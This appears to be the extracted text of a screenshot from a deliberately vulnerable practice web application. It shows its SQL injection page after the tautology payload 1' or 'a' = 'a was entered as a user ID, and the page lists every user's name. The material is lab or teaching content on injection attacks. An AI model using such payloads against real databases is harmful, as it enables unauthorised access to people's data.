 Vulnerability: SQL Injection
User ID: 1' or 'a' = 'a Submit
ID: 1' or 'a' = 'a
First name: admin
Surname: admin
ID: 1' or 'a' = 'a
First name: Gordon
Surname: Brown
ID: 1' or 'a' = 'a
First name: Hack
Surname: Me
ID: 1' or 'a' = 'a
First name: Pablo
Surname: Picasso
ID: 1' or 'a' = 'a
First name: Bob
Surname: Smith